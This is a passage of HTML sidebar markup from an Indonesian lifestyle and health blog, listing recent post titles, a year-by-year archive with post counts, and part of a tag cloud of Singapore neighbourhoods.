<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2023/05/ini-dia-itinerary-road-trip-jakarta.html'>Ini Dia Itinerary Road Trip Jakarta Bali 2023, Des...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/the-best-workout-apps-integrated-with.html'>The Best Workout Apps Integrated With Apple Health</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/simplify-life-how-to-live-minimalist.html'>Simplify Life: How To Live A Minimalist Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/find-balance-how-to-incorporate-yoga.html'>Find Balance: How To Incorporate Yoga Into Your Da...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/unclutter-your-style-how-to-create.html'>Unclutter Your Style: How To Create A Capsule Ward...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-cook-healthy-meals-for-busy.html'>How To Cook Healthy Meals For A Busy Lifestyle: A ...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-balance-work-and-personal-life.html'>How To Balance Work And Personal Life: A Comprehen...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/20-facts-on-how-to-develop-healthy.html'>20 Facts On How To Develop Healthy Eating Habits</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html'>A Comprehensive Guide to a 15 Year Old Workout Rou...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html'>Asyiknya Me Time Bermain Game Online Gratis di Sol...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html'>10 Tips On How To Live A Healthy Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/achieve-your-fitness-goals-with-6-day.html'>Achieve Your Fitness Goals with a 6 Day Workout Ro...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/pengalaman-menginap-di-homestay-nurbani.html'>Pengalaman Menginap di Homestay Nurbani Banyuwangi</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/5-ways-on-how-to-live-healthy-lifestyle.html'>5 Ways On How To Live A Healthy Lifestyle: A Compr...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/effective-1-hour-workout-routine-at.html'>Effective 1 Hour Workout Routine at Home: A Compre...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-get-free-money-from-paypal-in.html'>How To Get Free Money From PayPal: An In-Depth Guide</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-earn-free-money-by-playing-games.html'>How To Earn Free Money By Playing Games: A Detaile...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/exploring-how-to-get-free-roblox-gift.html'>Exploring How to Get a Free Roblox Gift Card in th...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/11-tips-road-trip-jakarta-bali-hemat.html'>11 Tips Road Trip Jakarta Bali Hemat, Aman dan Men...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
